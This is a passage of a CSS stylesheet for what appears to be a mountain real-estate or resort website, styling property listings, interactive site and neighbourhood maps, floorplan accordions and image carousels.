.real-estate li:nth-child(odd) .box-over,
.real-estate li:nth-child(even) .box-over {
	background: rgba(255, 255, 255, 0.85);
	width: 50%;
	position: absolute;
	z-index: 9;
	padding: 5%;
	top: 50%;
	transform: translateY(-50%);
}

.real-estate .italics {
	padding: 0px 0px 15px 0px;
}

.showinline,
.show-inline {
	display: inline-block !important;
	-webkit-animation: fadein 1s; /* Safari, Chrome and Opera > 12.1 */
	-moz-animation: fadein 1s; /* Firefox < 16 */
	-ms-animation: fadein 1s; /* Internet Explorer */
	-o-animation: fadein 1s; /* Opera < 12.1 */
	animation: fadein 1s;
}

.show {
	display: block !important;
	-webkit-animation: fadein 1s; /* Safari, Chrome and Opera > 12.1 */
	-moz-animation: fadein 1s; /* Firefox < 16 */
	-ms-animation: fadein 1s; /* Internet Explorer */
	-o-animation: fadein 1s; /* Opera < 12.1 */
	animation: fadein 1s;
}
.hide {
	display: none !important;
}

.blocks.glacier.cliff,
.blocks.Etta.Ridge,
.blocks.Ironhorse.Cabins,
.blocks.Glacier.Pond.Cabins,
.blocks.Club.Cottage.East {
	transition: 1s ease all;
}

.blocks.glacier.cliff .italics,
.blocks.Etta.Ridge .italics,
.Ironhorse.Cabins .italics,
.Glacier.Pond.Cabins .italics,
.Club.Cottage.East .italics,
.Craftsman.Collection .italics {
	padding: 0px 0px 30px 0px;
}

.real-estate li:nth-child(odd) .box-over {
	left: 0px;
}

.real-estate li:nth-child(even) .box-over {
	right: 0px;
}

.divider {
	width: 100%;
	margin: 15px auto 15px auto;
	display: block;
	height: 1px;
	background: #5d5f62;
	clear: both;
}

.san-heading-grey.features-glacier.cliff,
.san-heading-grey.features-Etta.Ridge,
.san-heading-grey.features-Ironhorse.Cabins,
.san-heading-grey.features-Glacier.Pond.Cabins,
.san-heading-grey.features-Club.Cottage.East,
.san-heading-grey.features-Craftsman.Collection {
	display: inline-block;
	width: 100%;
	margin: auto;
	padding: 10px 0px 0px 0px;
}

.features-drop p {
	width: 100%;
	margin: auto;
	display: block;
	text-align: left;
	color: #5d5f62;
}
.san-heading-grey.features-glacier.cliff,
.san-heading-grey.features-Etta.Ridge,
.san-heading-grey.features-Ironhorse.Cabins,
.san-heading-grey.features-Glacier.Pond.Cabins,
.san-heading-grey.features-Club.Cottage.East,
.san-heading-grey.features-Craftsman.Collection {
	letter-spacing: 0.13em;
	cursor: pointer;
}

.san-heading-grey.features-glacier.cliff .float-left,
.san-heading-grey.features-Etta.Ridge .float-left,
.san-heading-grey.features-Ironhorse.Cabins .float-left,
.san-heading-grey.features-Glacier.Pond.Cabins .float-left,
.san-heading-grey.features-Club.Cottage.East .float-left,
.san-heading-grey.features-Craftsman.Collection .float-left {
	float: left;
}

.san-heading-grey.features-glacier.cliff .float-right,
.san-heading-grey.features-Etta.Ridge .float-right,
.san-heading-grey.features-Ironhorse.Cabins .float-right,
.san-heading-grey.features-Glacier.Pond.Cabins .float-right,
.san-heading-grey.features-Club.Cottage.East .float-right,
.san-heading-grey.features-Craftsman.Collection .float-right {
	float: right;
}

.blocks.glacier.cliff .container,
.blocks.Ironhorse.Cabins .container,
.blocks.Etta.Ridge .container,
.blocks.Glacier.Pond.Cabins .container,
.blocks.Club.Cottage.East .container,
.blocks.Craftsman.Collection .container {
	width: 100%;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: auto;
	display: block;
	position: relative;
	text-align: left;
	padding: 0px 10% 0px 0px;
}

.features-drop ul {
	margin: 10px 0 0em 0px;
	padding-inline-start: 10px;
}
.features-drop ul li {
	list-style: disc;
	display: list-item;
	line-height: 1;
	padding: 0px 0px 15px 0px;
}

a.view-btn {
	width: fit-content;
	background: #506d85;
	color: #ffffff;
	text-decoration: none;
	letter-spacing: 0.13em;
	font-size: 0.9em;
	margin: 20px auto auto auto;
	font-family: proxima-nova, sans-serif;
	text-transform: uppercase;
	float: left;
	padding: 5px 10px 5px 10px;
	display: block;
}

/*--------------------------------------------------------------
# Gallery Page
--------------------------------------------------------------*/
ul.gallery {
	width: 100%;
	margin: auto 10px auto 10px;
	display: flex;
	list-style: none;
	flex-wrap: wrap;
	justify-content: space-between;
	text-align: center;
	margin-block-start: 0em;
	margin-block-end: 0em;
	margin-inline-start: 0px;
	margin-inline-end: 0px;
	padding-inline-start: 0px;
}

ul.gallery li {
	float: left;
	list-style: none;
	width: calc(33.1% - 10px);
	margin-bottom: 10px;
}
/*--------------------------------------------------------------
# Destination Map
--------------------------------------------------------------*/
h3.lg-white-heading {
	display: block;
	font-size: 3em;
	margin-block-start: 0em;
	margin-block-end: 0em;
	margin-inline-start: 0px;
	margin-inline-end: 0px;
	font-weight: normal;
	color: #ffffff;
	font-family: starling, serif;
	width: 100%;
	margin: auto;
	display: block;
	text-align: left;
	padding: 0px 0px 30px 30px;
}

.mapsvg-directory.flex .nano-content,
.mapsvg-form-builder {
	background: #4f4f4f;
}

.mapsvg-details-container .mapsvg-controller-view-wrap.nano .nano-content {
	background: #464646;
}

.mapsvg-directory-item {
	width: 100%;
	margin: auto;
	display: block;
	text-align: left;
	color: #ffffff !important;
	padding: 10px 20px 10px 20px !important;
	font-family: starling, serif !important;
	font-size: 0.9em !important;
	border-top: 1px solid #606060;
}

.mapsvg-details-container {
	background-color: transparent !important;
	position: absolute !important;
	top: 20px !important;
	left: unset !important;
	right: 20px !important;
	height: auto !important;
	width: 50% !important;
	margin: auto !important;
	z-index: 96 !important;
}

.mapsvg-controller-container.mapsvg-fullscreen-sm {
	z-index: 999999 !important;
}

.mapsvg-details-container .mapsvg-controller-view-toolbar {
	height: auto !important;
}
.mapsvg-popover-close.mapsvg-details-close {
	transform: scale(0.6);
	border-radius: 100%;
	background: #c79575;
	border: 2px solid #c79575;
}

.mapsvg-mobile-modal-close {
	background: #c79575 !important;
	border: 2px solid #c79575 !important;
	font-family: proxima-nova, sans-serif;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.13em;
	font-size: 0.9em;
}

.mapsvg-popover-close:after,
.mapsvg-popover-close:before {
	background: #ffffff !important;
}

@media screen and (min-width: 768px) and (max-width: 1024px) {
	.mapsvg-controller-container.mapsvg-fullscreen-md {
		background: rgba(255, 255, 255, 0.8) !important;
	}
	.mapsvg-details-container {
		top: 0px !important;
		right: 0px !important;
		width: 100% !important;
	}
}
@media screen and (max-width: 767px) {
	.mapsvg-controller-container.mapsvg-fullscreen-sm {
		z-index: 999999 !important;
		right: 0 !important;
		top: 0 !important;
	}
}

.select2-results__option {
	color: #ffffff !important;
}

.select2-results__option.select2-results__option--highlighted {
	background-color: #c89575 !important;
	color: #ffffff !important;
	font-family: starling, serif !important;
}
.select2-results__option {
	color: #ffffff !important;
	font-family: starling, serif !important;
}

.select2-dropdown.select2-dropdown--below {
	background-color: #4f4f4f !important;
	color: #ffffff !important;
	font-family: starling, serif !important;
}

p.category {
	font-family: proxima-nova, sans-serif;
	width: 100%;
	margin: auto;
	display: block;
	color: #a3958b;
	text-transform: uppercase;
	font-size: 0.9em;
	letter-spacing: 1px;
	text-align: left;
}

img.directory-image {
	width: 100%;
	margin: auto;
	display: block;
	text-align: center;
	padding: 0px 0px 10px 0px;
}

/*--------------------------------------------------------------
# Updated Map
--------------------------------------------------------------*/

#siteMapUpdated {
	width: 100%;
	margin: auto;
	display: block;
	padding: 6rem 4rem;
}
#siteMapUpdated .controls {
	position: absolute;
	top: 10rem;
	right: 6rem;
	z-index: 98;
	display: flex;
	width: fit-content;
	width: -webkit-fit-content;
	gap: 1rem;
	flex-direction: column;
}

@media only screen and (max-width: 900px) {
	#siteMapUpdated .controls {
		right: 4rem;
	}
}
@media only screen and (max-width: 600px) {
	#siteMapUpdated {
		padding: 6rem 0rem;
	}
	#siteMapUpdated .controls {
		right: 2rem;
	}
}
#siteMapUpdated .controls button {
	cursor: pointer;
	width: 30px;
	height: 30px;
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	-os-appearance: none;
	padding: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	background: #464646;
	color: #ffffff;
	font-size: 1.5rem;
	font-family: proxima-nova, sans-serif;
}

#mapPopUps {
	display: none;
}

#mapPopUps.active {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	z-index: 99;
	background: rgba(0, 0, 0, 0.2);
	display: block;
}
#mapPopUps.active .cell {
	opacity: 0;
	display: none;
}
#mapPopUps.active .cell.active {
	opacity: 1;
	display: flex;
	align-items: center;
	position: absolute;
	top: 8rem;
	right: 4rem;
	width: 50%;
	border-radius: 0px;
}

@media only screen and (max-width: 1024px) {
	#mapPopUps.active .cell.active {
		width: calc(100% - 8rem);
	}
}

#mapPopUps.active .cell .popupImg {
	height: 300px;
	width: auto;
	max-width: unset;
	z-index: 8;
	position: relative;
	margin: 0px -30px 0 0px;
}

#mapPopUps.active .cell .column {
	padding: 2rem 3rem 4rem 4rem;
	background: #464646;
	z-index: 7;
	position: relative;
}

@media only screen and (max-width: 800px) {
	#mapPopUps.active .cell .popupImg {
		display: none;
	}
	#mapPopUps.active .cell .column {
		padding: 2rem 2rem;
	}
}

@media only screen and (max-width: 600px) {
	#mapPopUps.active .cell.active {
		right: 2rem;
		width: calc(100% - 4rem);
	}
}

#mapPopUps .cell h2,
#mapPopUps .cell h3,
#mapPopUps .cell h4,
#mapPopUps .cell p,
#mapPopUps .cell a,
#mapPopUps .cell a:visited {
	color: #ffffff;
}
#mapPopUps .cell h4,
#mapPopUps .cell h3,
#mapPopUps .cell h2,
#mapPopUps .cell p {
	font-family: starling, serif !important;
}
#mapPopUps .cell h4 {
	font-size: 1.2em;
	text-transform: uppercase;
	letter-spacing: 0.13em;
	margin-block-end: 0em;
}
#mapPopUps .cell h3 {
	font-size: 1em;
	font-style: italic;
	margin-block-start: 0em;
}
#mapPopUps .cell h2 {
	font-size: 2em;
	margin-block-start: 0em;
	margin-block-end: 0em;
}
#mapPopUps .cell a {
	display: block;
	text-align: left;
	width: 100%;
	text-decoration: none;
	margin: 2rem auto auto auto;
	font-family: proxima-nova, sans-serif;
	text-transform: uppercase;
	font-size: 0.9em;
	letter-spacing: 0.13em;
	transition: 0.3s ease all;
}
#mapPopUps .cell a:hover {
	color: #c89575;
}
#mapPopUps .cell .closePopup {
	cursor: pointer;
	display: flex;
	justify-content: flex-end;
	width: 100%;
}
#mapPopUps .cell .closePopup img {
	max-width: 30px;
	height: auto;
}

/*--------------------------------------------------------------
# Mapplic
--------------------------------------------------------------*/
.map-legendbtn {
	display: none;
}

#site-map {
	width: 100%;
	margin: 80px auto auto auto;
	display: block;
	text-align: center;
	height: 100vh;
	max-height: 100%;
	position: relative;
	overflow: hidden;
}

.mapplic-zoom-buttons,
button.mapplic-zoom-buttons {
	position: absolute !important;
	top: 30px !important;
	left: unset !important;
	right: 20px !important;
	z-index: 95 !important;
}

.page-id-9 .map-legend,
.page-id-667 .map-legend {
	display: block;
	position: absolute;
	height: auto;
	bottom: -100px;
	left: 20px;
	z-index: 95;
}

.page-id-9 .map-legend {
	width: 250px;
}
.page-id-667 .map-legend {
	width: 350px;
}

.map-legend img {
	width: 100%;
	margin: auto;
	display: block;
}

.mfp-fade.mfp-bg.mfp-ready {
	opacity: 0 !important;
}
.mapplic-pin {
	background-color: transparent !important;
}

.mapplic-pin.pin-circular {
	width: 80px !important;
	height: 20px !important;
	border-radius: 0px !important;
}

.mapplic-pin.pin-image.pin-label {
	border: 2px solid transparent !important;
}

.mapplic-tooltip {
	z-index: 1000;
}

.mapplic-container {
	width: 100% !important;
}

.mapplic-map .mapplic-map-image {
	left: 0px !important;
}

.mfp-close {
	color: #ffffff !important;
	right: 20px !important;
	top: 20px !important;
	opacity: 1 !important;
}

.map-btn {
	text-decoration: none;
	color: #ffffff;
	font-family: proxima-nova, sans-serif;
	font-size: 0.9em;
	letter-spacing: 0.13em;
	margin: 20px auto auto auto;
	display: block;
	text-align: left;
	text-transform: uppercase;
	width: auto;
	font-weight: 500;
	transition: 0.3s ease all;
}

.map-btn:hover {
	color: #c79575;
}

.mfp-container {
	text-align: center;
	position: absolute;
	width: 35% !important;
	left: unset !important;
	height: auto !important;
	right: 0 !important;
	top: 120px !important;
	padding: 0 8px;
	box-sizing: border-box;
}

.mapplic-lightbox {
	background-color: transparent !important;
	max-width: 100% !important;
}

.ab-img {
	position: absolute;
	top: 52%;
	transform: translateY(-50%);
	left: -170px;
	z-index: 1002;
	display: block;
	width: 100%;
	max-width: 200px;
}

.ab-img img {
	box-shadow: 0px 5px 15px rgba(70, 70, 70, 0.5);
}

.ab-two {
	position: absolute;
	top: -40px;
	right: 50px;
	z-index: 1002;
	display: block;
	width: 100%;
	max-width: 250px;
}

.ab-two img {
	width: 100%;
	margin: auto;
	display: block;
}

.mapplic-lightbox-description {
	background: transparent !important;
	background-color: transparent !important;
	position: relative !important;
}

h2.mapplic-lightbox-title {
	display: none !important;
}

.white-title,
.white-sub-title,
.white-sm-title,
.info p.white,
.info h5,
label.col-sm-3.control-label.mapsvg-filter-label,
.white-no,
.info-two p.white,
.info-two h5,
h3.directory-title {
	width: 100%;
	margin: auto;
	display: block;
	text-align: left;
	color: #ffffff !important;
	font-family: starling, serif !important;
}

.white-title,
.info h5,
.info-two h5 {
	font-size: 2em;
}

.info h5,
.info-two h5 {
	padding: 0px 0px 15px 0px;
}

.info p.white,
.info-two p.white {
	font-size: 1em;
	padding: 15px 0px 0px 0px;
}

h3.directory-title {
	font-size: 1.2em;
}

.white-no {
	font-size: 1em;
	padding: 5px 0px 0px 0px;
}

.info {
	z-index: 1001;
	width: 100%;
	margin: auto;
	display: block;
	background: rgba(70, 70, 70, 1) !important;
	color: #ffffff;
	padding: 40px 20px 40px 60px;
}

.info-two {
	z-index: 1001;
	width: 100%;
	margin: 0;
	display: flex;
	align-items: center;
	gap: 2rem;
	background: rgba(70, 70, 70, 1) !important;
	color: #ffffff;
	padding: 2rem;
}
.info-two .textContainer,
.info-two .mediaContainer {
	width: calc(50% - 1rem);
	position: relative;
}
.mapsvg-details-container .mapsvg-controller-view {
	right: 3rem !important;
}
@media only screen and (max-width: 900px) {
	.mapsvg-details-container .mapsvg-controller-view {
		right: 0rem !important;
	}
}
@media only screen and (max-width: 767px) {
	.info-two {
		flex-direction: column-reverse;
	}
	.info-two .textContainer,
	.info-two .mediaContainer {
		width: 100%;
		position: relative;
	}
	.info-two .mediaContainer img {
		width: 100%;
		height: auto;
		aspect-ratio: 4 / 3;
		object-fit: cover;
	}
}
.white-sub-title {
	font-size: 1.2em;
	text-transform: uppercase;
	letter-spacing: 0.13em;
}

label.col-sm-3.control-label.mapsvg-filter-label {
	font-size: 1em !important;
	letter-spacing: 1px !important;
	text-transform: uppercase !important;
	padding: 0px 0px 10px 0px !important;
}

.white-sm-title {
	font-size: 1em;
	font-style: italic;
}

/*--------------------------------------------------------------
# Map
--------------------------------------------------------------*/
#neighbourhood-map {
	width: 100%;
	margin: auto;
	display: block;
	height: 700px;
	text-align: center;
}
.neighborhood-cats-wrapper {
	background: #e8e3df;
	color: #333436;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 0.07em;
	padding: 20px;
	clear: both;
	display: block;
	z-index: 90;
	float: none;
	width: 250px;
	height: 700px;
	position: absolute;
	top: 0px;
	left: 0px;
	bottom: 0px;
}

.neighborhood-map-wrap {
	display: block;
	position: relative;
}

div#neighborhood-map {
	min-height: 700px;
	width: 81%;
	margin: auto auto auto 250px;
	display: block;
}

.neighborhood-cats-inner ul {
	list-style: none;
	margin: 0;
	width: 100%;
	padding: 0;
	display: inline-block;
}

.neighborhood-cats-inner li {
	padding: 0px 5px 0px 5px;
	width: 100%;
	color: #333436;
	position: relative;
	font-family: trade-gothic-next-condensed, sans-serif;
	text-transform: uppercase;
	margin: auto;
	letter-spacing: 0.3em;
	text-align: left;
	display: block;
	font-size: 14px;
}

.neighborhood-cats-inner li > span {
	display: inline-block;
	width: auto;
	padding: 20px 0;
	cursor: pointer;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.neighborhood-cats-inner > ul > li:hover > span {
	color: #403f3f;
}

.neighborhood-cats-inner li:last-child > span {
	border: none;
}

.neighborhood-cats-inner li.active > span {
	color: #9b513a;
	font-weight: 700;
}

.cat-sub-panel {
	width: 270px;
	background: #e8e3df;
	position: absolute;
	left: 127px;
	padding: 30px 15px;
	z-index: 100;
	top: 20px;
	-webkit-box-shadow: 0 0 0 0px #c6c1bc inset;
	box-shadow: 0 0 0 0px #c6c1bc inset;
	border: 10px solid #e8e3df;
	-webkit-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
	display: none;
}
.neighborhood-cats-inner li:hover .cat-sub-panel {
	display: block;
}

.cat-sub-panel-header {
	width: 0px;
	height: 0px;
	text-align: center;
	line-height: 0px;
	font-size: 40px;
	background: #e8e3df;
	background-size: 100% 100%;
	border: 0px solid #c6c1bc;
	border-radius: 0px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 0px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}

.cat-sub-panel-header img {
	width: 24px;
}

.cat-sub-panel ul {
	list-style: none;
	padding: 0;
	display: block;
	text-align: center;
	width: 100%;
	margin: auto;
}

.cat-sub-panel ul li {
	padding: 0;
	display: block;
	text-align: center;
	padding: 10px 0px 10px 0px;
	width: 100%;
	margin: auto;
}

.cat-sub-panel a {
	color: #333436;
	letter-spacing: 0px;
	font-weight: 400;
	letter-spacing: 1px;
	font-family: trade-gothic-next-condensed, sans-serif;
	text-decoration: none;
	font-size: 14px;
	text-transform: none;
}

.durangomap-info-window h2 {
	padding: 0px 0px 15px 0px !important;
}

.side-content-inner h3 {
	padding-top: 5px;
	padding-bottom: 15px;
}

.durangomap-info-window h2,
.side-content-inner h3 {
	text-transform: uppercase;
	font-family: trade-gothic-next-condensed, sans-serif !important;
	color: #403f3f;
	font-weight: 700;
	font-size: 1em;
	margin: 0 0 10px;
	letter-spacing: 0.07em;
	border-bottom: 0px solid #c6c1bc;
	line-height: 1;
}

.durangomap-info-window p {
	font-family: trade-gothic-next-condensed, sans-serif;
	color: #403f3f;
	font-size: 1em;
	font-weight: 400;
}

.cat-sub-panel ul li:hover a {
	color: #9b513a;
}

.cat-sub-sep {
	width: 0px;
	height: 0px;
	background: #000;
	margin: 0px auto;
}

.durangomap-info-window {
	border: 5px solid #ffffff;
	color: #333436;
	font-size: 12px;
	-webkit-box-shadow: 0 0 0 0px #c6c1bc inset;
	box-shadow: 0 0 0 0px #c6c1bc inset;
	letter-spacing: 0.07em;
	text-align: center;
	width: 100%;
	min-height: 123px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}

a.iw-website-link {
	width: 100%;
	background: #cec9c2;
	text-decoration: none;
	font-family: trade-gothic-next-condensed, sans-serif;
	color: #333436;
	text-align: center;
	font-size: 0.8em;
	display: block;
	margin: 20px auto auto auto;
	padding: 10px 15px 10px 15px;
	text-transform: uppercase;
	transition: 0.3s ease-in-out all;
	letter-spacing: 0.3em;
}

.gm-style .gm-style-iw-t::after {
	background: linear-gradient(
		45deg,
		rgba(255, 255, 255, 0) 50%,
		rgba(255, 255, 255, 0) 51%,
		rgba(255, 255, 255, 0) 100%
	);
	box-shadow: -2px 2px 2px 0 rgba(178, 178, 178, 0);
	content: "";
	height: 0px;
	left: 0;
	position: absolute;
	top: 0;
	transform: translate(-50%, -50%) rotate(-45deg);
	width: 0px;
}

.gm-style-iw + div,
.gm-style-iw > &:first-child > div,
.gm-style-iw > &:first-child > div > div > div,
.gm-style-iw > &:last-child,
.gm-style-iw > &:last-child > img,
.gm-style-iw > div:first-child > div + div > div:last-child > div > div {
	display: none !important;
}

a.iw-website-link:hover {
	color: #ae936c;
}

.content-slider .slick-next:before,
.content-slider .slick-prev:before {
	font-family: icomoon;
	color: #ffffff;
	font-size: 30px;
}

.gm-style-iw {
	width: 150px;
	top: 0px !important;
	left: 0px !important;
	background-color: #ffffff;
}

.gm-style-iw > div:first-child {
	width: 100%;
	width: 100% !important;
	max-width: 100% !important;
}

.neighborhood-sort-by {
	display: none;
}

@media only screen and (max-width: 850px) {
	.active {
		border-bottom: 0px solid #c6c1bc;
	}

	.neighborhood-cats-wrapper {
		background: transparent;
		color: #403f3f;
		text-transform: uppercase;
		letter-spacing: 0.07em;
		padding: 0px;
		clear: both;
		height: 50px;
		float: none;
		font-family: "Roboto Mono", monospace;
		width: 100%;
	}

	.neighborhood-cats-inner ul {
		list-style: none;
		text-align: center;
		margin: auto;
		width: 100%;
		padding: 0;
		display: block;
	}

	.neighborhood-map {
		position: relative;
	}

	.neighborhood-sort-by {
		display: block;
		color: #403f3f;
		font-weight: 700;
		background: #f5f5f2;
		font-family: "Roboto Mono", monospace;
		font-size: 1.1em;
		width: 100%;
		margin: auto;
		text-align: center;
		padding: 20px 0px 20px 0px;
		letter-spacing: 0.03em;
		text-transform: uppercase;
		cursor: pointer;
	}
	.neighborhood-cats-inner {
		position: absolute;
		left: 0%;
		top: 50px;
		width: 100%;
		margin-left: 0px;
		z-index: 100;
		background: #f5f5f2;
		padding-top: 25px;
		padding-bottom: 25px;
		display: none;
	}
	.show-cats-filter .neighborhood-cats-inner {
		display: block;
	}
	.neighborhood-cats-inner ul li {
		padding: 5px;
		width: 100%;
		margin: auto;
		text-align: center;
		position: relative;
		transition: 0.3s ease-in-out;
		display: block;
		font-size: 1em;
	}
	.neighborhood-cats-inner li > span:hover,
	.neighborhood-cats-inner ul li span:hover {
		color: #9b513a !important;
	}

	.neighborhood-cats-inner li > span {
		display: block;
		width: 100%;
		margin: auto;
		text-align: center;
		cursor: pointer;
		-webkit-transition: all 0.2s;
		-o-transition: all 0.2s;
		transition: all 0.2s;
	}

	.cat-sub-panel,
	.neighborhood-cats-inner li:hover .cat-sub-panel {
		display: none;
	}
}
.right-line {
	border-right: 1px solid #dddddd;
}
.left-line {
	border-left: 1px solid #dddddd;
}

/*--------------------------------------------------------------
# Floorplans Repeater
--------------------------------------------------------------*/
p.med-heading.left,
p.med-heading.center,
p.med-heading-grey,
p.contact-heading-grey {
	width: 100%;
	margin: auto;
	display: block;
	text-align: left;
	color: #5d5f62;
	font-weight: 400;
	font-family: starling, serif;
}

p.contact-heading-grey {
	font-size: 2em;
}

p.med-heading.left {
	font-size: 2em;
	padding: 0px 0px 30px 0px;
}

p.med-heading.center {
	font-size: 2em;
	text-align: center;
}

.xs-heading-grey {
	font-size: 0.8em;
	font-weight: 500;
	letter-spacing: 1px;
}

p.serif-upper-center,
p.serif-upper,
span.serif-upper {
	font-size: 1em;
	font-weight: 600;
	padding: 0px 0px 0px 0px;
}

p.serif-upper,
span.serif-upper,
.xs-heading-grey {
	font-family: proxima-nova, sans-serif;
	color: #5d5f62;
	width: 100%;
	text-transform: uppercase;
	margin: auto;
	display: block;
	text-align: left;
}

p.serif-upper-center {
	font-family: proxima-nova, sans-serif;
	color: #5d5f62;
	width: 100%;
	text-transform: uppercase;
	margin: auto;
	display: block;
	text-align: center;
}

.floorplan-info {
	padding: 0px 20px 0px 20px;
}

#floorplans {
	width: 100%;
	padding: 50px 20px 150px 20px;
	position: relative;
	max-width: 1000px;
	margin: auto;
	display: block;
	text-align: center;
}

.page-id-6155 #floorplans {
	padding-bottom: 50px;
}

.page-id-6155 .sitemap-full-image-container {
	width: min(90vw, 850px);
	margin: 0 auto 50px;
}

#floorplans ul {
	margin-block-start: 0em;
	margin-block-end: 0em;
	margin-inline-start: 0px;
	margin-inline-end: 0px;
	padding-inline-start: 0px;
}

.page-id-1938 #floorplans {
	padding-top: 150px;
}
#floorplans ul li .floorplan-label.ac-1:hover,
#floorplans ul li .floorplan-label.ac-2:hover,
#floorplans ul li .floorplan-label.ac-3:hover,
#floorplans ul li .floorplan-label.ac-4:hover,
#floorplans ul li .floorplan-label.ac-5:hover {
	background: #f2efef;
}

#floorplans ul li {
	list-style: none;
	width: 100%;
	position: relative;
	border-top: 1px solid #dddddd;
	margin: auto;
	display: block;
	text-align: left;
}

#floorplans ul li .floorplan-label {
	display: flex;
	justify-content: space-between;
	align-items: center;
	width: 100%;
}

.floorplan-label.ac-1,
.floorplan-label.ac-2,
.floorplan-label.ac-3,
.floorplan-label.ac-4,
.floorplan-label.ac-5 {
	cursor: pointer;
	width: 100%;
	padding: 10px 20px 10px 20px;
	transition: 0.3s ease all;
	margin: auto;
	display: block;
	text-align: left;
}

.floorplan-info.ac-1,
.floorplan-info.ac-2,
.floorplan-info.ac-3,
.floorplan-info.ac-4,
.floorplan-info.ac-5 {
	display: none;
}

.floorplan-info.ac-1,
.floorplan-info.ac-2,
.floorplan-info.ac-3,
.floorplan-info.ac-4,
.floorplan-info.ac-5 {
	width: 100%;
	margin: auto;
	text-align: left;
	position: relative;
}

.caret-button img.moveit {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

/*--------------------------------------------------------------
## Listings
--------------------------------------------------------------*/
ul.ft-listings {
	margin-block-start: 0em;
	margin-block-end: 0em;
	margin-inline-start: 0px;
	margin-inline-end: 0px;
	padding-inline-start: 00px;
	width: 100%;
	margin: auto;
	display: inline-block;
}

ul.ft-listings li {
	list-style: none;
}

.features {
	height: 400px;
	width: 100%;
	margin: auto;
	display: block;
	position: relative;
	background-repeat: no-repeat !important;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
}

.prop-status {
	display: inline-flex;
	width: fit-content;
	height: 50px;
	align-items: center;
	justify-content: center;
	/*   background-color: #c89575; */
	background-color: #b0a198;
	text-align: center;
	padding: 10px;
}

.prop-status .status-text {
	font-family: proxima-nova, sans-serif;
	font-weight: 700;
	font-size: 0.9em;
	color: #ffffff;
	text-transform: uppercase;
	line-height: 1;
}

.features .prop-status,
.carousel-cell .prop-status {
	position: absolute;
	top: 0;
	right: 0;
}

.single .over {
	text-align: center;
	position: absolute;
	z-index: 9;
	top: 45%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-animation: fadein 2s;
	-moz-animation: fadein 2s;
	-ms-animation: fadein 2s;
	-o-animation: fadein 2s;
	animation: fadein 2s;
}

.single .over h1 {
	font-family: starling, serif;
	font-size: 3em;
	color: #ffffff;
	border-bottom: 0px solid #ffffff;
	margin: 0 auto 1rem;
	text-shadow: 3px 3px 6px rgba(70, 70, 70, 0.8);
	text-align: center;
}

/*--------------------------------------------------------------
## Cabins / Coottages / Craftsman Singles
--------------------------------------------------------------*/
.single .container {
	padding: 0 6%;
}
.single .stats {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
}

.single .stats .sm-heading-grey {
	text-transform: none;
}

.single .third {
	width: 33.33%;
	padding: 40px;
	border-right: 1px solid #a3a4a6;
}

.single .fourth {
	width: 66.67%;
	padding: 40px;
}

.single .fourth .flex-Container {
	display: flex;
	flex-wrap: wrap;
	gap: 2rem;
	align-items: center;
}
.single .fourth .flex-Container p {
	width: calc(50% - 1rem);
}

.single .third:last-of-type {
	border: 0;
}
.carousel-nav .carousel-cell {
	height: 80px;
	width: 100px;
}

.carousel-nav .carousel-cell:before {
	font-size: 50px;
	line-height: 80px;
}

#virtual-tour .copy {
	padding: 40px;
}

.walkthrough {
	width: 100%;
	margin: auto;
	display: block;
	text-align: center;
	max-width: 80%;
	position: relative;
}

.golfcabins-template-default .flickity-prev-next-button .flickity-button-icon,
.resales-template-default .flickity-prev-next-button .flickity-button-icon,
.craftsmancollection-template-default
	.flickity-prev-next-button
	.flickity-button-icon,
.clubcottages-template-default
	.flickity-prev-next-button
	.flickity-button-icon {
	fill: #ffffff !important;
}

.golfcabins-template-default
	.flickity-button.flickity-prev-next-button.previous,
.golfcabins-template-default .flickity-button,
.resales-template-default .flickity-button.flickity-prev-next-button.previous,
.resales-template-default .flickity-button,
.craftsmancollection-template-default
	.flickity-button.flickity-prev-next-button.previous,
.craftsmancollection-template-default .flickity-button,
.clubcottages-template-default
	.flickity-button.flickity-prev-next-button.previous,
.clubcottages-template-default .flickity-button {
	background: transparent !important;
}

.wide-slider .carousel-main .flickity-button.flickity-prev-next-button.next,
.wide-slider
	.carousel-main
	.flickity-button.flickity-prev-next-button.previous {
	display: block;
}

.single .wide-slider .carousel {
	margin-left: 0;
}

.single .wide-slider .carousel-main .carousel-cell,
.single .wide-slider .carousel-rep .carousel-cell {
	width: 100%;
	height: auto !important;
}
.single .wide-slider .carousel-main .carousel-cell img,
.single .wide-slider .carousel-rep .carousel-cell img {
	width: 100%;
}
.single .carousel-nav,
.single .carousel-rep-nav {
	margin-top: 10px;
	margin-bottom: 40px;
}
.single .carousel-nav .carousel-cell,
.single .carousel-rep-nav .carousel-cell {
	margin: 0px 10px;
	width: 200px;
	height: 120px;
}

@media only screen and (max-width: 850px) {
	.single .third,
	.single .fourth {
		width: 100%;
		margin: 0;
		border: 0;
	}
}

/*--------------------------------------------------------------
## Featured Listings
--------------------------------------------------------------*/
.featured-listings #section-two {
	padding: 100px 6%;
}
.alm-reveal {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}
.all-listings .single-listing {
	width: 30%;
	margin-bottom: 40px;
	height: 50vh;
	text-decoration: none;
